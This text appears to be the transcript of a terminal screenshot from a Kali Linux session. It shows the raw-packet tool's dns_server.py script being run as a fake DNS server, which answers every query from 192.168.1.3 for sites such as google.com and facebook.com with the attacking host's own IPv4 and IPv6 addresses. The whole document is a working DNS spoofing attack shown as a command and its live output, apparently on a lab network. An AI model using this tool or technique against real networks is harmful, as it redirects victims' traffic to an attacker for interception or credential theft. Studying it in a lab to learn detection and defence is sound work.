 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/DNS/dns_server.py -f
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for sniffing DNS queries ...
[*] Your interface list:
Index | Interface name
1 | eth0
2 | eth1
[!] Set network interface from range (1-2): 2
[*] DNS answer fake IPv4 address:  for all DNS queries
[*] Waiting for a DNS requests ...
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: AAAA domain: www.google.com answer: fe80::a00:27ff:feaf:c644
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: A domain: www.google.com answer: 192.168.1.2
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: AAAA domain: www.wikipedia.org answer: fe80::a00:27ff:feaf:c644
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: A domain: www.wikipedia.org answer: 192.168.1.2
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: AAAA domain: www.facebook.com answer: fe80::a00:27ff:feaf:c644
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: A domain: www.facebook.com answer: 192.168.1.2
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: AAAA domain: twitter.com answer: fe80::a00:27ff:feaf:c644
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: A domain: twitter.com answer: 192.168.1.2
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: AAAA domain: www.linkedin.com answer: fe80::a00:27ff:feaf:c644
[*] DNS query from: 192.168.1.3 to 192.168.1.2 type: A domain: www.linkedin.com answer: 192.168.1.2